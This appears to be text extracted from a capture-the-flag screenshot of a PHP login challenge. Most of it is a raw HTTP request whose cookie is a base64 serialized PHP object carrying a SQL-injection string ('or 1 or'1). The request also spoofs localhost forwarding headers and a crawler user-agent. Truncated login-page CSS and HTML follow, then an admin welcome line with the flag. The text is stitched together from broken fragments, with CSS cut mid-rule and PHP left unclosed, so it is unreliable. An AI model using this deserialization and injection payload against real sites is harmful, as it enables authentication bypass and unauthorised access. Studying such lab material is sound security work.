 GET /index.php HTTP/1.1
Host: 124.70.132.178:32770
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
last_login_info=TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6NToidXNlcnMiO3M6ODoidX
Nlcm5hbWUiO3M6MDoiIjtzOjg6InBhc3N3b3JkIjtzOjEwOiInb3IgMSBvcicxIjtzOjQ6ImNv
bm4iO047fQ==
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Cache-Control: max-age=0
padding: 10px 0;
font-size: 16px;
color: #fff;
pointer-events: none;
transition: .5s;
}
.box .inputBox input:focus~label,
.box .inputBox input:valid~label {
top: -18px;
left: 0;
color: #03a9f4;
font-size: 12px;
}
.box input[type="submit"] {
background: transparent;
border: none;
outline: none;
color: #fff;
background: #03a9f4;
padding: 10px 20px;
cursor: pointer;
border-radius: 5px;
}
</style>
<body>
<div class="box">
<h2>请登录</h2>
<form method="post" action="index.php">
<div class="inputBox">
<input type="text" name="username" required="">
<label>用户名</label>
</div>
<div class="inputBox">
<input type="password" name="password" required="">
<label>密码</label>
</div>
<input type="submit" name="" value="登录">
</form>
</div>
</body>
</html>
welcome, admin! this is your flag -> <?php
$flag = "flag{5dd2d5f45fw6e6f11ewf1f224f5121e2}";
IDLab